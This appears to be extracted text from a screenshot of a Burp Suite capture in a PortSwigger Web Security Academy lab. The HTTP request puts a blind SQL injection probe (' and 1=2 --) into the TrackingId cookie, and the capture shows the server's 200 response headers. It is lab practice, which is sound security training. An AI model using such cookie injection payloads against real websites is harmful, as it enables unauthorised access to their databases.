 1 GET /filter ?category =Pets HTTP/2
2 Host : 0a8e008d04247825813c2f4c002400f0.web-security-academy.net
3 Cookie : TrackingId =gnQvfsSompxtF2eN' and 1=2 --; session =
ov6jELWnn9Mm28KIdwhAVScQr1LRFcdA
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept :
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 5263